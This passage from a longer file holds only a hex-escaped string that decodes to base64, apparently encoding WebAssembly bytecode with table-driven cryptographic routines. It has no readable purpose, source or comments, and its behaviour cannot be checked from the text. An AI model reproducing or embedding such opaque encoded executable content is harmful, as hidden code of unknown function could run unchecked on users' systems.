4e\x77\x4d\x41\x49\x41\x45\x67\x4e\x54\x63\x44\x43\x43\x41\x53\x49\x44\x53\x6e\x49\x67\x46\x78\x49\x41\x74\x71\x49\x67\x4d\x74\x41\x41\x39\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x70\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x4d\x74\x41\x41\x56\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x45\x67\x41\x79\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x49\x51\x45\x67\x4d\x71\x63\x67\x41\x79\x30\x41\x44\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x43\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x41\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x79\x30\x41\x42\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4d\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4c\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x42\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x47\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4f\x74\x51\x69\x43\x47\x68\x43\x45\x37\x49\x41\x4d\x67\x41\x61\x30\x69\x4d\x79\x41\x30\x51\x69\x43\x49\x70\x79\x41\x44\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x44\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x69\x42\x61\x30\x69\x4e\x55\x49\x67\x68\x6f\x51\x67\x4f\x6f\x55\x33\x41\x77\x41\x67\x41\x79\x41\x32\x49\x44\x75\x46\x4e\x77\x4d\x49\x49\x44\x4d\x67\x41\x53\x41\x53\x63\x53\x41\x4c\x61\x69\x49\x44\x4b\x51\x4d\x41\x49\x6a\x5a\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x64\x2b\x49\x6a\x70\x43\x49\x49\x67\x67\x4e\x53\x41\x33\x66\x6e\x77\x68\x4e\x79\x41\x79\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x4d\x67\x4e\x6b\x49\x67\x69\x43\x49\x7a\x66\x69\x41\x33\x51\x76\x2f\x2f\x2f\x2f\x38\x50\x67\x33\x77\x69\x4f\x6b\x49\x67\x68\x6f\x52\x38\x49\x54\x49\x67\x4e\x69\x41\x30\x49\x44\x4d\x67\x4e\x58\x35\x38\x49\x44\x64\x43\x49\x49\x68\x38\x49\x44\x70\x43\x49\x49\x68\x38\x49\x6a\x53\x46\x49\x54\x4d\x67\x4d\x69\x41\x44\x4b\x51\x4d\x49\x68\x53\x45\x31\x49\x41\x4d\x67\x4e\x44\x63\x44\x41\x43\x41\x44\x49\x44\x49\x33\x41\x77\x67\x67\x4d\x36\x63\x68\x42\x69\x41\x7a\x51\x69\x43\x49\x70\x79\x45\x48\x49\x44\x57\x6e\x49\x51\x6b\x67\x41\x6b\x45\x42\x61\x69\x49\x43\x49\x42\x64\x4a\x44\x51\x41\x4c\x43\x30\x48\x51\x31\x67\x41\x67\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x59\x42\x45\x41\x67\x47\x43\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x53\x67\x43\x42\x43\x49\x43\x42\x45\x41\x67\x41\x68\x41\x50\x49\x42\x67\x6f\x41\x67\x42\x42\x41\x44\x59\x43\x42\x43\x41\x59\x4b\x41\x49\x41\x49\x51\x45\x4c\x49\x41\x45\x6f\x41\x67\x77\x69\x41\x67\x52\x41\x49\x41\x49\x51\x44\x79\x41\x59\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x77\x67\x47\x43\x67\x43\x41\x43\x45\x42\x43\x79\x41\x42\x45\x41\x38\x4c\x49\x42\x67\x51\x44\x77\x73\x51\x4c\x43\x49\x45\x49\x42\x41\x51\x4c\x55\x45\x41\x49\x51\x45\x44\x51\x45\x48\x51\x31\x67\x41\x67\x41\x53\x41\x4c\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x64\x44\x57\x41\x43\x6b\x44\x41\x49\x55\x69\x4d\x6a\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x59\x31\x67\x41\x70\x41\x77\x43\x46\x49\x6a\x51\x33\x41\x77\x42\x42\x34\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x51\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x67\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x65\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x65\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x38\x4e\x59\x41\x49\x41\x73\x67\x41\x55\x45\x67\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x48\x77\x31\x67\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x66\x6a\x57\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x66\x6a\x57\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x67\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x45\x77\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x41\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x59\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x59\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x6b\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x41\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x47\x59\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x61\x44\x58\x41\x43\x41\x4c\x49\x41\x46\x42\x30\x41\x42\x79\x61\x69\x49\x43\x4b\x51\x4d\x41\x51\x61\x44\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x71\x4e\x63\x41\x49\x41\x49\x70\x41\x77\x68\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x43\x79\x41\x42\x51\x65\x41\x41\x63\x6d\x6f\x69\x41\x69\x6b\x44\x41\x45\x47\x77\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x62\x6a\x58\x41\x43\x41\x43\x4b\x51\x4d\x49\x51\x62\x6a\x58\x41\x43\x6b\x44\x41\x49\x55\x33\x41\x77\x42\x42\x77\x4e\x63\x41\x49\x41\x73\x67\x41\x55\x48\x77\x41\x48\x4a\x71\x49\x67\x49\x70\x41\x77\x42\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x41\x69\x6b\x44\x43\x45\x48\x49\x31\x77\x41\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x51\x51\x41\x68\x41\x69\x41\x30\x51\x68\x43\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x41\x79\x41\x30\x51\x6a\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x53\x41\x79\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x69\x41\x30\x51\x68\x69\x49\x70\x30\x48\x2f\x41\x58\x45\x68\x42\x77\x4e\x41\x51\x64\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x64\x66\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x64\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x64\x62\x57\x41\x43\x30\x41\x41\x43\x45\x49\x51\x64\x44\x57\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x51\x64\x44\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x42\x42\x31\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x79\x41\x45\x4b\x41\x49\x41\x4b\x41\x49\x4d\x49\x41\x4a\x42\x42\x48\x52\x71\x49\x67\x4d\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x51\x64\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x64\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x32\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x47\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x31\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x32\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x33\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x59\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x64\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x64\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x42\x30\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x31\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x49\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x65\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x65\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x65\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x65\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x65\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x65\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x65\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x36\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x67\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x65\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x65\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x36\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x35\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x36\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x37\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x6f\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x65\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x66\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x66\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x66\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x66\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x66\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x66\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x66\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x2b\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x77\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x66\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x66\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x2b\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x39\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2b\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x2f\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x34\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x66\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x59\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x59\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x59\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x59\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x59\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x59\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x59\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x69\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x59\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x59\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x69\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x68\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x69\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x59\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x5a\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x5a\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x5a\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x5a\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x5a\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x5a\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x5a\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6d\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x51\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x5a\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x5a\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x6d\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6c\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6d\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6e\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x59\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x5a\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x61\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x61\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x61\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x61\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x61\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x61\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x71\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x67\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x61\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x61\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x71\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x70\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x71\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x72\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x6f\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x61\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x62\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x62\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x62\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\